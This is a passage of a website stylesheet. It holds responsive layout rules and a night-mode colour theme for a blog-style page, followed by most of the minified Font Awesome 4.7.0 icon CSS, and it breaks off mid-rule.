.related-list li .img-box {width:100%;height:100px;}
.navbar {margin:0 auto;}
.right-wrap,.f-link-box {display:none;}
.layout-title {padding:0 10px;}
.article-meta-link {margin:5px 0 4px;}
.left-wrap li p {display:none;}
.search-box form.search-form {padding:15px 18%;}
.left-wrap .related-list li {padding:0 5px;}
#comm-post {padding:10px 15px;}
.comm-msgs {padding:10px 15px 15px;}
.sidebar {padding:16px 15px 15px;}
}
@media only screen and (max-width:376px) {.left-wrap .article-vital li .img-box {height:118px;}
}
@media only screen and (max-width:321px) {.left-wrap .article-meta .f_l .author {display:none;}
#go-to-top {right:10px;bottom:10px;}
}
/* 夜间模式 */
.night {background-color:#151617;color:#888;background-image:none;}
.night .left-wrap li h2 a,.night a,.night .widget-comments li.widget-item h3 a {color:#888;}
.night img {opacity:0.8}
.night .logo img {display:none;}
.night .logo img.night-img,.night .logo img.default-img {display:inline-block;}
.night #menu a.selected {color:#fc7247;}
.night .search-form input[type=text] {border-color:#eee;}
.night .sidebar a,.night .related-list li a {color:#888;}
.night .related-list h4,.night .sidebar .side-title h4,.night .article-title,.night .com-tit h4,.night .sidebar .side-title::before,.night .related-list h4,.night .layout-title h4,.night .qng-box i.fa,.night h4.bloger-name {color:#bbb;}
.night .news_about {background-color:#151617;color:#888;border-color:#3a3a3a;}
.night .header-navigation,.night .left-wrap .vital-btn,.night .left-wrap li,.night .right-wrap .sidebar,.night .related-list,.night footer,.night .pages,.night .article-vital,.night .article-box2,.night .article-ws,.night .post-ct,.night .f-link-box {background-color:#262626;color:#888;}
.night .pages {padding-bottom:5px;margin-top:20px;}
.night .article-box2 .pages {padding-bottom:0;margin-top:15px}
.night .article-content *,.night .prev-next {color:#888;}
.night #menu.active,.night #menu>li>ul {background-color:#1d1f20;}
.night #menu {background-color:transparent;}
.night #menu>li>ul:before {border-bottom-color:#1d1f20;}
.night .header-navigation,.night footer {box-shadow:none;text-shadow:none;border-bottom:0}
.night ul.tags li a,.night .tags a,.night .pages a,.night ul.tag-list li a {background-color:#262626;border:1px solid #3a3a3a;}
.night .login a,.night .comm-group,.night .comm-user-info,.night .related-list h4,.night ul.msg,.night ul.msg ul.msg,.night .article-info,.night .prev-next,.night .sidebar .side-title,.night .left-wrap li,.night li.widget-item,.night .layout-title {border-color:#3a3a3a;}
.night textarea,.night input {color:#888;border-color:#3a3a3a;background:#262626;}
.night blockquote {background:#151617;}
.night .search-form {background:#202020;}
.night .search-box form.search-form button,.night .pages span {background:#151617;color:#888;border-color:#151617;}
.night .pages a:hover {color:#888;}
.night #comm-post,.night .comm-msgs {background:#262626}
.night .msg-text,.night .no-comm {color:#888;}
.night .comm-form>form>.comm-area,.night .related-list h4,.night .com-tit h4,.night .post-ct {border-color:#3a3a3a;}
.night .comm-sumbit button{opacity:.7;}


/*! font Awesome图标样式
  *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
  *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
  */
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-